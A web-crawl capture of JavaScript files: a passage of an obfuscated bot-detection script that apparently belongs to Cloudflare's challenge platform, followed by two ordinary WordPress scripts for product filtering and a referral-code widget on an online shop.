m()},'BhLKN':eD(q3.n),'rVjYS':eD(q3.j),'EeJtP':eD(q3.e),'BUQeI':function(m,L){return m==L},'OJtzm':function(m,L){return m-L},'saaBw':function(m,L){return m<<L},'PTYAY':function(m,L){return m(L)},'MYezn':function(m,L){return m>L},'Tncqn':function(m,L){return L&m},'HOJse':function(m,L){return m<L},'CkHIN':function(m,L){return m==L},'cNCrB':function(m,L){return m(L)},'qSWhr':function(m,L){return m==L},'LyJeZ':function(m,L){return m-L},'hGjgE':eD(q3.O),'NHKKU':function(m,L){return m|L},'iUlwI':function(m,L){return m-L},'teoYm':function(m,L){return L==m},'HsWrD':function(m,L){return m<L},'aatcn':function(m,L){return m&L},'eTquJ':function(m,L){return m==L},'ydoqx':eD(q3.m),'ZlHyX':function(m,L){return m(L)},'bfcMG':function(m,L){return m*L},'tjcJT':function(m,L){return L==m},'ixvAr':function(m,L){return m(L)},'nQxYr':function(m,L){return m<L},'FdeUT':function(m,L){return m(L)},'szDUI':function(m,L){return m==L},'VyjzY':function(m,L){return m&L},'fTdSz':function(m,L){return m(L)},'zfawS':function(m,L){return m<L},'mrnJV':function(m,L){return L!=m},'BGTPw':function(m,L){return m&L},'udvnK':function(m,L){return m*L},'ZLvAn':function(m,L){return L!=m},'YGeif':function(m,L){return m<L},'pXlGK':function(m,L){return m+L},'FkaXE':function(m,L){return L==m}},j=String[eD(q3.L)],e={'h':function(m,Og,eZ,L){return Og={E:324},eZ=eD,L={'ZWBxm':function(C,k,eS){return eS=f,n[eS(Og.E)](C,k)},'RCTEO':n[eZ(Oo.E)],'ZEQgX':eZ(Oo.n)},m==null?'':e.g(m,6,function(C,er){if(er=eZ,L[er(Oz.E)](L[er(Oz.n)],er(Oz.j))){if(!L){if(S=!![],!Z())return;T(function(A){P(i,A)})}}else return L[er(Oz.e)][er(Oz.O)](C)})},'g':function(L,C,s,eu,R,D,S,Z,T,Y,N,P,i,A,W,X,y,K,F,J,G){if(eu=eD,R={},R[eu(OU.E)]=function(M,B){return M<B},D=R,n[eu(OU.n)]!==n[eu(OU.j)]){if(null==L)return'';for(Z={},T={},Y='',N=2,P=3,i=2,A=[],W=0,X=0,y=0;y<L[eu(OU.e)];y+=1)if(F=L[eu(OU.O)](y),Object[eu(OU.m)][eu(OU.L)][eu(OU.C)](Z,F)||(Z[F]=P++,T[F]=!0),J=Y+F,Object[eu(OU.m)][eu(OU.k)][eu(OU.s)](Z,J))Y=J;else if(n[eu(OU.R)]!==eu(OU.D))F(),n[eu(OU.S)](L[eu(OU.Z)],eu(OU.T))&&(R[eu(OU.Y)]=D,S());else{if(Object[eu(OU.m)][eu(OU.N)][eu(OU.s)](T,Y)){if(256>Y[eu(OU.P)](0)){for(S=0;S<i;W<<=1,n[eu(OU.i)](X,n[eu(OU.c)](C,1))?(X=0,A[eu(OU.A)](s(W)),W=0):X++,S++);for(G=Y[eu(OU.P)](0),S=0;8>S;W=n[eu(OU.W)](W,1)|G&1,X==C-1?(X=0,A[eu(OU.X)](n[eu(OU.y)](s,W)),W=0):X++,G>>=1,S++);}else{for(G=1,S=0;S<i;W=G|W<<1.36,C-1==X?(X=0,A[eu(OU.F)](s(W)),W=0):X++,G=0,S++);for(G=Y[eu(OU.J)](0),S=0;n[eu(OU.G)](16,S);W=W<<1.43|n[eu(OU.M)](G,1),X==n[eu(OU.c)](C,1)?(X=0,A[eu(OU.X)](s(W)),W=0):X++,G>>=1,S++);}N--,n[eu(OU.i)](0,N)&&(N=Math[eu(OU.d)](2,i),i++),delete T[Y]}else for(G=Z[Y],S=0;n[eu(OU.B)](S,i);W=1.94&G|W<<1,n[eu(OU.V)](X,C-1)?(X=0,A[eu(OU.A)](s(W)),W=0):X++,G>>=1,S++);Y=(N--,n[eu(OU.h)](0,N)&&(N=Math[eu(OU.K)](2,i),i++),Z[J]=P++,n[eu(OU.v)](String,F))}if(Y!==''){if(Object[eu(OU.m)][eu(OU.x)][eu(OU.C)](T,Y)){if(256>Y[eu(OU.P)](0)){if(eu(OU.I)!==eu(OU.a)){for(S=0;n[eu(OU.H)](S,i);W<<=1,n[eu(OU.g)](X,C-1)?(X=0,A[eu(OU.A)](s(W)),W=0):X++,S++);for(G=Y[eu(OU.Q)](0),S=0;n[eu(OU.z)](8,S);W=G&1|W<<1,n[eu(OU.o)](X,n[eu(OU.b)](C,1))?(X=0,A[eu(OU.F)](n[eu(OU.U)](s,W)),W=0):X++,G>>=1,S++);}else n[eu(OU.l0)](N)}else if(n[eu(OU.l1)]===eu(OU.l2)){for(G=1,S=0;n[eu(OU.l3)](S,i);W=n[eu(OU.l4)](n[eu(OU.W)](W,1),G),n[eu(OU.i)](X,n[eu(OU.l5)](C,1))?(X=0,A[eu(OU.A)](s(W)),W=0):X++,G=0,S++);for(G=Y[eu(OU.J)](0),S=0;16>S;W=W<<1|n[eu(OU.l6)](G,1),X==C-1?(X=0,A[eu(OU.A)](s(W)),W=0):X++,G>>=1,S++);}else return K=i[eu(OU.l7)],O[eu(OU.l8)](+F(K.t));N--,n[eu(OU.l9)](0,N)&&(N=Math[eu(OU.ll)](2,i),i++),delete T[Y]}else for(G=Z[Y],S=0;S<i;W=G&1|W<<1,X==n[eu(OU.c)](C,1)?(X=0,A[eu(OU.lf)](s(W)),W=0):X++,G>>=1,S++);N--,0==N&&i++}for(G=2,S=0;n[eu(OU.lE)](S,i);W=W<<1|n[eu(OU.ln)](G,1),X==C-1?(X=0,A[eu(OU.X)](s(W)),W=0):X++,G>>=1,S++);for(;;)if(W<<=1,n[eu(OU.lj)](X,n[eu(OU.le)](C,1))){A[eu(OU.lO)](n[eu(OU.lq)](s,W));break}else X++;return A[eu(OU.lm)]('')}else return O instanceof F[eu(OU.lL)]&&D[eu(OU.E)](0,L[eu(OU.lL)][eu(OU.lC)][eu(OU.lk)][eu(OU.ls)](C)[eu(OU.lR)](eu(OU.lD)))},'j':function(m,q0,eT){return q0={E:415},eT=eD,null==m?'':''==m?null:e.i(m[eT(q1.E)],32768,function(L,ep){return ep=eT,m[ep(q0.E)](L)})},'i':function(L,C,s,eY,R,D,S,Z,T,Y,N,P,i,A,W,X,G,y,F,J){for(eY=eD,R=[],D=4,S=4,Z=3,T=[],P=n[eY(q2.E)](s,0),i=C,A=1,Y=0;3>Y;R[Y]=Y,Y+=1);for(W=0,X=Math[eY(q2.n)](2,2),N=1;X!=N;)for(y=n[eY(q2.j)][eY(q2.e)]('|'),F=0;!![];){switch(y[F++]){case'0':i>>=1;continue;case'1':i==0&&(i=C,P=n[eY(q2.O)](s,A++));continue;case'2':N<<=1;continue;case'3':J=P&i;continue;case'4':W|=n[eY(q2.m)](0<J?1:0,N);continue}break}switch(W){case 0:for(W=0,X=Math[eY(q2.n)](2,8),N=1;X!=N;J=i&P,i>>=1,n[eY(q2.L)](0,i)&&(i=C,P=n[eY(q2.C)](s,A++)),W|=n[eY(q2.m)](n[eY(q2.k)](0,J)?1:0,N),N<<=1);G=n[eY(q2.s)](j,W);break;case 1:for(W=0,X=Math[eY(q2.n)](2,16),N=1;X!=N;J=i&P,i>>=1,n[eY(q2.R)](0,i)&&(i=C,P=s(A++)),W|=n[eY(q2.m)](0<J?1:0,N),N<<=1);G=n[eY(q2.E)](j,W);break;case 2:return''}for(Y=R[3]=G,T[eY(q2.D)](G);;){if(A>L)return'';for(W=0,X=Math[eY(q2.n)](2,Z),N=1;N!=X;J=n[eY(q2.S)](P,i),i>>=1,n[eY(q2.Z)](0,i)&&(i=C,P=n[eY(q2.T)](s,A++)),W|=(n[eY(q2.Y)](0,J)?1:0)*N,N<<=1);switch(G=W){case 0:for(W=0,X=Math[eY(q2.n)](2,8),N=1;n[eY(q2.N)](N,X);J=n[eY(q2.P)](P,i),i>>=1,i==0&&(i=C,P=n[eY(q2.E)](s,A++)),W|=n[eY(q2.i)](0<J?1:0,N),N<<=1);R[S++]=n[eY(q2.c)](j,W),G=n[eY(q2.A)](S,1),D--;break;case 1:for(W=0,X=Math[eY(q2.n)](2,16),N=1;n[eY(q2.W)](N,X);J=i&P,i>>=1,i==0&&(i=C,P=n[eY(q2.X)](s,A++)),W|=(n[eY(q2.y)](0,J)?1:0)*N,N<<=1);R[S++]=n[eY(q2.E)](j,W),G=S-1,D--;break;case 2:return T[eY(q2.F)]('')}if(n[eY(q2.J)](0,D)&&(D=Math[eY(q2.n)](2,Z),Z++),R[G])G=R[G];else if(S===G)G=Y+Y[eY(q2.G)](0);else return null;T[eY(q2.D)](G),R[S++]=n[eY(q2.M)](Y,G[eY(q2.G)](0)),D--,Y=G,n[eY(q2.d)](0,D)&&(D=Math[eY(q2.B)](2,Z),Z++)}}},O={},O[eD(q3.C)]=e.h,O}(),jQ={},jQ[e6(343)]='o',jQ[e6(254)]='s',jQ[e6(253)]='u',jQ[e6(265)]='z',jQ[e6(382)]='n',jQ[e6(345)]='I',jQ[e6(272)]='b',jz=jQ,jJ[e6(397)]=function(E,j,O,L,qR,qs,qC,ec,C,R,D,S,Z,T,Y){if(qR={E:311,n:412,j:302,e:379,O:302,m:381,L:224,C:405,k:224,s:281,R:368,D:447,S:438,Z:266,T:297,Y:444,N:430,P:291,i:430,c:421},qs={E:232,n:403,j:295,e:447,O:232,m:226,L:220,C:321},qC={E:365,n:370,j:280,e:346},ec=e6,C={'TnRSC':function(N,P){return P===N},'SxcsU':function(N,P){return N+P},'MdaTW':function(N,P){return N(P)},'fTfUA':ec(qR.E),'GOwuk':function(N,P){return N+P},'FxjeN':function(N,P,i){return N(P,i)},'osewj':function(N,P){return N+P},'zBbHw':function(N,P){return N+P}},null===j||void 0===j)return L;for(R=jU(j),E[ec(qR.n)][ec(qR.j)]&&(R=R[ec(qR.e)](E[ec(qR.n)][ec(qR.O)](j))),R=E[ec(qR.m)][ec(qR.L)]&&E[ec(qR.C)]?E[ec(qR.m)][ec(qR.k)](new E[(ec(qR.C))](R)):function(N,eW,P){if(eW=ec,C[eW(qs.E)](eW(qs.n),eW(qs.n))){for(N[eW(qs.j)](),P=0;P<N[eW(qs.e)];C[eW(qs.O)](N[P],N[P+1])?N[eW(qs.m)](C[eW(qs.L)](P,1),1):P+=1);return N}else return S[eW(qs.C)](function(){}),'p'}(R),D='nAsAaAb'.split('A'),D=D[ec(qR.s)][ec(qR.R)](D),S=0;S<R[ec(qR.D)];Z=R[S],T=jb(E,j,Z),C[ec(qR.S)](D,T)?(Y=T==='s'&&!E[ec(qR.Z)](j[Z]),C[ec(qR.T)]===O+Z?s(C[ec(qR.Y)](O,Z),T):Y||C[ec(qR.N)](s,C[ec(qR.P)](O,Z),j[Z])):C[ec(qR.i)](s,C[ec(qR.c)](O,Z),T),S++);return L;function s(N,P,eA){eA=ec,Object[eA(qC.E)][eA(qC.n)][eA(qC.j)](L,P)||(L[P]=[]),L[P][eA(qC.e)](N)}},e0=e6(440)[e6(300)](';'),e1=e0[e6(281)][e6(368)](e0),jJ[e6(237)]=function(n,j,qZ,et,O,m,L,C,k,s){for(qZ={E:433,n:396,j:447,e:248,O:346,m:386},et=e6,O={},O[et(qZ.E)]=function(R,D){return R<D},m=O,L=Object[et(qZ.n)](j),C=0;m[et(qZ.E)](C,L[et(qZ.j)]);C++)if(k=L[C],k==='f'&&(k='N'),n[k]){for(s=0;m[et(qZ.E)](s,j[L[C]][et(qZ.j)]);-1===n[k][et(qZ.e)](j[L[C]][s])&&(e1(j[L[C]][s])||n[k][et(qZ.O)]('o.'+j[L[C]][s])),s++);}else n[k]=j[L[C]][et(qZ.m)](function(R){return'o.'+R})},e3();function jb(n,j,e,qf,eP,O,m,L,C){m=(qf={E:276,n:283,j:340,e:442,O:343,m:351,L:321,C:321,k:381,s:315,R:283,D:442,S:351},eP=e6,O={},O[eP(qf.E)]=function(k,s){return k==s},O[eP(qf.n)]=function(k,s){return k===s},O[eP(qf.j)]=function(k,s){return s===k},O[eP(qf.e)]=function(k,s){return k==s},O);try{L=j[e]}catch(k){return'i'}if(null==L)return L===void 0?'u':'x';if(eP(qf.O)==typeof L)try{if(m[eP(qf.E)](eP(qf.m),typeof L[eP(qf.L)]))return L[eP(qf.C)](function(){}),'p'}catch(s){}return n[eP(qf.k)][eP(qf.s)](L)?'a':L===n[eP(qf.k)]?'D':m[eP(qf.R)](!0,L)?'T':m[eP(qf.j)](!1,L)?'F':(C=typeof L,m[eP(qf.D)](eP(qf.S),C)?jo(n,L)?'N':'f':jz[C]||'?')}function e4(e,O,qX,eM,m,L,C,k){if(qX={E:227,n:457,j:362,e:339,O:326,m:285,L:319,C:355,k:227,s:366,R:385,D:250,S:339,Z:231,T:244,Y:435,N:247,P:231,i:285,c:417,A:435,W:247},eM=e6,m={},m[eM(qX.E)]=function(s,R){return s!==R},m[eM(qX.n)]=eM(qX.j),m[eM(qX.e)]=eM(qX.O),m[eM(qX.m)]=eM(qX.L),L=m,!e[eM(qX.C)])return L[eM(qX.k)](L[eM(qX.n)],eM(qX.s))?void 0:![];O===eM(qX.R)?(C={},C[eM(qX.D)]=L[eM(qX.S)],C[eM(qX.Z)]=e.r,C[eM(qX.T)]=eM(qX.R),jJ[eM(qX.Y)][eM(qX.N)](C,'*')):(k={},k[eM(qX.D)]=eM(qX.O),k[eM(qX.P)]=e.r,k[eM(qX.T)]=L[eM(qX.i)],k[eM(qX.c)]=O,jJ[eM(qX.A)][eM(qX.W)](k,'*'))}function f(E,n,j,e){return E=E-216,j=l(),e=j[E],e}function e3(qW,qA,qi,qP,ey,E,n,j,e,O){if(qW={E:264,n:292,j:348,e:394,O:292,m:262,L:262,C:240,k:316},qA={E:342,n:428,j:337,e:300,O:352,m:230,L:445,C:308,k:394,s:294,R:316},qi={E:259,n:436,j:436,e:308},qP={E:278},ey=e6,E={'nWTGH':function(m,L,C){return m(L,C)},'AMhGY':function(m,L){return m===L},'cqJfl':ey(qW.E),'ZJExp':function(m){return m()},'AsRbL':function(m,L){return m/L},'peiui':ey(qW.n)},n=jJ[ey(qW.j)],!n)return;if(!jw())return;(j=![],e=function(eF){if(eF=ey,!j){if(E[eF(qi.E)](E[eF(qi.n)],E[eF(qi.j)])){if(j=!![],!E[eF(qi.e)](jw))return;jd(function(m,eJ){eJ=eF,E[eJ(qP.E)](e4,n,m)})}else return}},jG[ey(qW.e)]!==ey(qW.O))?e():jJ[ey(qW.m)]?jG[ey(qW.L)](ey(qW.C),e):(O=jG[ey(qW.k)]||function(){},jG[ey(qW.k)]=function(eG,s,R,D,S,Z){if(eG=ey,eG(qA.E)===eG(qA.n)){for(s=eG(qA.j)[eG(qA.e)]('|'),R=0;!![];){switch(s[R++]){case'0':D=3600;continue;case'1':if(S-Z>D)return![];continue;case'2':S=O[eG(qA.O)](E[eG(qA.m)](m[eG(qA.L)](),1e3));continue;case'3':return!![];case'4':Z=e();continue}break}}else E[eG(qA.C)](O),jG[eG(qA.k)]!==E[eG(qA.s)]&&(jG[eG(qA.R)]=O,e())})}function jB(ex,e9,E,n){return ex={E:348,n:382},e9=e6,E=jJ[e9(ex.E)],!E?null:(n=E.i,typeof n!==e9(ex.n)||n<30)?null:n}function jU(E,qE,ei,n){for(qE={E:379,n:396,j:449},ei=e6,n=[];E!==null;n=n[ei(qE.E)](Object[ei(qE.n)](E)),E=Object[ei(qE.j)](E));return n}function jx(E,n,On,OE,O6,O5,ee,j,e,O,m){On={E:398,n:261,j:318,e:441,O:348,m:378,L:424,C:327,k:392,s:217,R:279,D:380,S:431,Z:413,T:355,Y:287,N:443,P:399,i:243,c:353,A:270,W:268,X:271,y:347,F:275},OE={E:437,n:437,j:360,e:406,O:423,m:289,L:432},O6={E:304,n:304,j:439,e:385,O:364},O5={E:287},ee=e6,j={'bXOwq':function(L,C){return L(C)},'cYsde':ee(On.E),'wCWIy':function(L,C,k){return L(C,k)},'KUhJt':ee(On.n),'dPxJz':function(L,C){return L(C)},'lybQr':ee(On.j),'JXQEQ':function(L,C){return L+C},'anGpI':ee(On.e),'MOPKz':function(L){return L()}},e=jJ[ee(On.O)],console[ee(On.m)](jJ[ee(On.L)]),O=new jJ[(ee(On.C))](),O[ee(On.k)](ee(On.s),j[ee(On.R)](j[ee(On.D)],jJ[ee(On.L)][ee(On.S)])+ee(On.Z)+e.r),e[ee(On.T)]&&(O[ee(On.Y)]=5e3,O[ee(On.N)]=function(eO){eO=ee,n(eO(O5.E))}),O[ee(On.P)]=function(eq){eq=ee,O[eq(O6.E)]>=200&&O[eq(O6.n)]<300?j[eq(O6.j)](n,eq(O6.e)):n(j[eq(O6.O)]+O[eq(O6.E)])},O[ee(On.i)]=function(Of,O9,eL,L,Ol,k,s){(Of={E:351,n:410},O9={E:419},eL=ee,L={'XGkJk':function(C,k){return C(k)},'RvtPO':function(C){return C()},'irpRB':function(C,k,s,em){return em=f,j[em(O9.E)](C,k,s)}},j[eL(OE.E)]===j[eL(OE.n)])?j[eL(OE.j)](n,j[eL(OE.e)]):(Ol={E:251},k={'fVLFH':function(R,D,eC){return eC=eL,L[eC(Ol.E)](R,D)}},s=L[eL(OE.O)](L),L[eL(OE.m)](C,s.r,function(P,ek){ek=eL,typeof S===ek(Of.E)&&k[ek(Of.n)](Y,P),T()}),s.e&&S(eL(OE.L),s.e))},m={'t':jv(),'lhr':jG[ee(On.c)]&&jG[ee(On.c)][ee(On.A)]?jG[ee(On.c)][ee(On.A)]:'','api':e[ee(On.T)]?!![]:![],'c':j[ee(On.W)](jV),'payload':E},O[ee(On.X)](jg[ee(On.y)](JSON[ee(On.F)](m)))}function jK(E,ez,eE){return ez={E:293},eE=e6,Math[eE(ez.E)]()<E}function jH(O,m,Om,eR,L,C,k,s,R,D,S,Z,T,Y,N){if(Om={E:217,n:451,j:288,e:238,O:452,m:300,L:284,C:424,k:284,s:335,R:424,D:416,S:317,Z:424,T:233,Y:367,N:282,P:441,i:431,c:363,A:427,W:443,X:348,y:392,F:391,J:358,G:286,M:250,d:349,B:271,V:347,h:327,K:287},eR=e6,L={'wLEJM':function(P,i){return P(i)},'oHkCS':function(P,i){return P+i},'eiJFe':eR(Om.E)},!L[eR(Om.n)](jK,0))return![];k=(C={},C[eR(Om.j)]=O,C[eR(Om.e)]=m,C);try{for(s=eR(Om.O)[eR(Om.m)]('|'),R=0;!![];){switch(s[R++]){case'0':S=(D={},D[eR(Om.L)]=jJ[eR(Om.C)][eR(Om.k)],D[eR(Om.s)]=jJ[eR(Om.R)][eR(Om.s)],D[eR(Om.D)]=jJ[eR(Om.R)][eR(Om.D)],D[eR(Om.S)]=jJ[eR(Om.Z)][eR(Om.T)],D[eR(Om.Y)]=ja,D);continue;case'1':Z=L[eR(Om.N)](eR(Om.P)+jJ[eR(Om.Z)][eR(Om.i)]+eR(Om.c),T.r)+eR(Om.A);continue;case'2':N[eR(Om.W)]=function(){};continue;case'3':T=jJ[eR(Om.X)];continue;case'4':N[eR(Om.y)](L[eR(Om.F)],Z);continue;case'5':Y={},Y[eR(Om.J)]=k,Y[eR(Om.G)]=S,Y[eR(Om.M)]=eR(Om.d),N[eR(Om.B)](jg[eR(Om.V)](Y));continue;case'6':N=new jJ[(eR(Om.h))]();continue;case'7':N[eR(Om.K)]=2500;continue}break}}catch(P){}}function l(qy){return qy='BGTPw,XZYGL,LoFjh,pXlGK,VVzrC,object,ZLvAn,bigint,push,xNAbpJxP,__CF$cv$params,jsd,NyiaC,function,floor,location,1|2|0|4|3,api,[native code],tabIndex,errorInfoObject,BUQeI,dPxJz,nQxYr,sVWyg,/b/ov1/0.8713137859856038:1769329646:XAcKsnC86zb1qAKdzICB_NvnQfxt0_j8Tcyk6G_g55A/,cYsde,prototype,KYLOP,JBxy9,bind,iUlwI,hasOwnProperty,kSBhr,ydoqx,4312596hpQynA,FdeUT,MYezn,ZlHyX,fromCharCode,log,concat,anGpI,Array,number,toString,randomUUID,success,map,navigator,display: none,join,iframe,eiJFe,open,kplTr,readyState,Tncqn,keys,pRIb1,http-code:,onload,contentDocument,JbWAe,udvnK,OcwJe,eJvdq,Set,lybQr,NFYEA,cNCrB,LKhCy,fVLFH,mrnJV,Object,/jsd/oneshot/d251aa49a8a3/0.8713137859856038:1769329646:XAcKsnC86zb1qAKdzICB_NvnQfxt0_j8Tcyk6G_g55A/,XChUd,charCodeAt,LRmiB4,detail,FkaXE,wCWIy,charAt,zBbHw,VyjzY,RvtPO,_cf_chl_opt,teoYm,eTquJ,/invisible/jsd,gyiFK,bfcMG,FxjeN,AKGCx8,error on cf_chl_props,EPKdN,removeChild,parent,cqJfl,KUhJt,MdaTW,bXOwq,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,/cdn-cgi/challenge-platform/h/,LWLOX,ontimeout,GOwuk,now,PTYAY,length,EeJtP,getPrototypeOf,292slQBeW,wLEJM,3|1|6|4|7|2|0|5,YGeif,szDUI,aatcn,MOri0n+jlyUtc6-8YRQfSPAI1Wpuwq5b9kTdNBvze$XEg2FJmLoHZ3hxD7VKC4asG,jObqK,BRVpd,POST,vteUt,document,SxcsU,clientInformation,NHKKU,RDJQM,from,HOJse,splice,KPVWF,729999svKFJy,RCTEO,AsRbL,sid,TnRSC,aUjz8,ZEQgX,kZYQD,hGjgE,rxvNi8,TYlZ6,XSPnd,DOMContentLoaded,saaBw,245430WwOHDr,onerror,event,tjcJT,650680iYsgRd,postMessage,indexOf,TXREy,source,XGkJk,style,undefined,string,MIudX,doERS,bahKy,HsWrD,AMhGY,pow,NnbeT,addEventListener,rVjYS,DUuOD,symbol,isNaN,ZWBxm,MOPKz,FNJEl,href,send,boolean,body,ixvAr,stringify,YDTSI,createElement,nWTGH,JXQEQ,call,includes,oHkCS,GIuIY,CnwA5,zNNBa,chctx,timeout,AdeF3,irpRB,fTdSz,osewj,loading,random,peiui,sort,yVXYu,fTfUA,CkHIN,467376BuEeLq,split,EViFE,getOwnPropertyNames,BhLKN,status,3|0|1|4|2,114830yGnWVZ,QbLog,ZJExp,440128FEClCP,ndZca,d.cookie,ktZQz,30DyjQyl,nwyPr,isArray,onreadystatechange,pkLOA2,xhr-error,error,Function,catch,qSWhr,LyJeZ,VhDsJ,appendChild,cloudflare-invisible,XMLHttpRequest,140NqFHLc,HELqr,difYe,YVOSy,zfawS,OJtzm,nKBLD,SSTpq3,contentWindow,0|4|2|1|3'.split(','),l=function(){return qy},l()}function jI(Oj,es){return Oj={E:384},es=e6,crypto&&crypto[es(Oj.E)]?crypto[es(Oj.E)]():''}function jh(eQ,ef,n,j,e){if(eQ={E:409},ef=e6,n={},n[ef(eQ.E)]=function(O,m){return O*m},j=n,e=jB(),null===e)return;jM=(jM&&clearTimeout(jM),setTimeout(function(){jd()},j[ef(eQ.E)](e,1e3)))}function jv(eb,en,E,n){return eb={E:348,n:352,j:218},en=e6,E={'vteUt':function(j,e){return j(e)}},n=jJ[en(eb.E)],Math[en(eb.n)](+E[en(eb.j)](atob,n.t))}function jw(eU,ej,E,n,j,e,O){for(eU={E:354,n:300,j:352,e:445},ej=e6,E=ej(eU.E)[ej(eU.n)]('|'),n=0;!![];){switch(E[n++]){case'0':j=Math[ej(eU.j)](Date[ej(eU.e)]()/1e3);continue;case'1':e=3600;continue;case'2':O=jv();continue;case'3':return!![];case'4':if(j-O>e)return![];continue}break}}function e2(qu,eX,j,O,m,L,C,k){j=(qu={E:388,n:221,j:387,e:277,O:390,m:252,L:404,C:357,k:273,s:325,R:336,D:314,S:371,Z:407,T:400,Y:434},eX=e6,{'eJvdq':eX(qu.E),'nwyPr':function(s,R,D,S,Z){return s(R,D,S,Z)},'kSBhr':eX(qu.n),'NFYEA':eX(qu.j)});try{return O=jG[eX(qu.e)](eX(qu.O)),O[eX(qu.m)]=j[eX(qu.L)],O[eX(qu.C)]='-1',jG[eX(qu.k)][eX(qu.s)](O),m=O[eX(qu.R)],L={},L=pRIb1(m,m,'',L),L=j[eX(qu.D)](pRIb1,m,m[j[eX(qu.S)]]||m[j[eX(qu.Z)]],'n.',L),L=pRIb1(m,O[eX(qu.T)],'d.',L),jG[eX(qu.k)][eX(qu.Y)](O),C={},C.r=L,C.e=null,C}catch(s){return k={},k.r={},k.e=s,k}}function jd(E,ew,ev,e7,n,j){ew={E:351,n:350,j:432,e:255,O:330,m:296},ev={E:414,n:312,j:301,e:329,O:239,m:255},e7=e6,n={'XChUd':function(e,O){return e===O},'ktZQz':e7(ew.E),'HELqr':e7(ew.n),'XSPnd':function(e,O){return e(O)},'MIudX':function(e){return e()},'difYe':function(e,O,m){return e(O,m)},'yVXYu':e7(ew.j)},j=n[e7(ew.e)](e2),n[e7(ew.O)](jx,j.r,function(e,e8){if(e8=e7,n[e8(ev.E)](typeof E,n[e8(ev.n)])){if(e8(ev.j)===n[e8(ev.e)])return;else n[e8(ev.O)](E,e)}n[e8(ev.m)](jh)}),j.e&&jH(n[e7(ew.m)],j.e)}function jV(ea,el,n,j){return ea={E:331,n:331},el=e6,n={},n[el(ea.E)]=function(e,O){return O!==e},j=n,j[el(ea.n)](jB(),null)}function jo(n,j,q5,eN,e,O){return q5={E:393,n:320,j:365,e:383,O:280,m:248,L:356},eN=e6,e={},e[eN(q5.E)]=function(m,L){return m instanceof L},O=e,O[eN(q5.E)](j,n[eN(q5.n)])&&0<n[eN(q5.n)][eN(q5.j)][eN(q5.e)][eN(q5.O)](j)[eN(q5.m)](eN(q5.L))}}()

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.getmagicmushrooms.co/wp-content/plugins/magics-custom-features/assets/js/script.js?ver=1.0.0
body_size: -41
content:
(function( $ ) {
	'use strict';

	/**
	 * All of the code for your public-facing JavaScript source
	 * should reside in this file.
	 *
	 */



	/*Product Sub Category Sort*/
	$( document ).on( 'click', '[data-category-filter]', function( e ){
		e.preventDefault();
		var _this = $( this );
		var filter = _this.attr('data-category-filter');

		$( '[data-category-filter]' ).removeClass( 'active' );
		_this.addClass( 'active' );
		$( 'ul.products' ).children( 'li' ).hide();	
		if ( 'all' == filter ) {
			$( 'ul.products' ).children( 'li' ).show();				
		}else{
			$( 'ul.products' ).children( 'li.'+filter ).show();
		}		
	} );

})( jQuery );

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.getmagicmushrooms.co/wp-content/themes/healfio-child/assets/js/raf.js?ver=1.0.0
body_size: 673
content:
jQuery(function($) {
  $(document)
    .on('click', '.raf-button-copy', function(e) {
        e.preventDefault();
        var code = $('#personalized-code').val();
        navigator.clipboard.writeText(code).then(function () {
            $('.raf-button-copy').addClass('copied').text('Copied');
            setTimeout(function() {
                $('.raf-button-copy').removeClass('copied').text('Copy');
            }, 1500);
        }, function (err) {
            $('.raf-button-copy').addClass('copy-error').text('Error');
            setTimeout(function() {
                $('.raf-button-copy').removeClass('copy-error').text('Copy');
            }, 1500);
        });
    })
    .on('click', '.raf-button-edit', function (e) {
        e.preventDefault();
        $('.raf-button-copy,.raf-button-edit').addClass('hidden');
        $('.raf-button-cancel,.raf-button-save').removeClass('hidden');
        $('#personalized-code').removeAttr('readonly').select().focus();
    })
    .on('click', '.raf-button-cancel', function (e) {
        e.preventDefault();
        var $code = $('#personalized-code');
        $code.val($code.data('initial')).attr('readonly', 'readonly');
        $('.raf-button-copy,.raf-button-edit').removeClass('hidden');
        $('.raf-button-cancel,.raf-button-save').addClass('hidden');
    })
    .on('click', '.raf-button-save', function (e) {
        e.preventDefault();
        var $this    = $(this),
            $code    = $('#personalized-code'),
            $buttons = $('.raf-buttons'),
            nonce    = $code.data('nonce'),
            initial  = $code.data('initial'),
            key      = $code.val(),
                is_alphanum;

        is_alphanum = function(str) {
            var code, i, len;

            for (i = 0, len = str.length; i < len; i++) {
                code = str.charCodeAt(i);
                if (!(code > 47 && code < 58) && // numeric (0-9)
                    !(code > 64 && code < 91) && // upper alpha (A-Z)
                    !(code > 96 && code < 123)) { // lower alpha (a-z)
                    return false;
                }
            }
            return true;
        };

        $('.raf-error').remove();
        
        if ( initial === key ) {
            $buttons.after('<div class="raf-error">Please enter a new code.</div>');
            return;
        }
        
        if ( ! is_alphanum( key ) ) {
            $buttons.after('<div class="raf-error">Please enter a valid code.</div>');
            return;
        }

        jQuery.ajax({
            type: "post",
            dataType: "json",
            url: GMM_L10N.ajax_url,
            data: { action: "gmm_save_advocate_key", key: key, old_key: initial, nonce: nonce },
            success: function (response) {
                if (response.success) {
                    $this.addClass('saved').text('Saved');
                    $code.data('initial', key);
                    setTimeout(function () {
                        $this.removeClass('saved').text('Save');
                        $('.raf-button-cancel').trigger('click');
                    }, 1500);
                }
                else {
                    $buttons.after('<div class="raf-error">' + response.data.message + '</div>');
                }
            }
        }) 
    })
    .on('focus', '#personalized-code[readonly]', function (e) {
        $('.raf-button-copy').trigger('click');
    })
    .on('click', '.raf-add-another-email', function (e) {
        e.preventDefault();
        var $rows = $('.aw-email-referral-form .form-row');
        var $last = $rows.filter(':last'),
            $clone = $last.clone();
        $clone.find('input').val('');
        $clone.insertAfter($last);
        if ($rows.length === 9) {
            $(this).remove();
            return;
        }
    });
});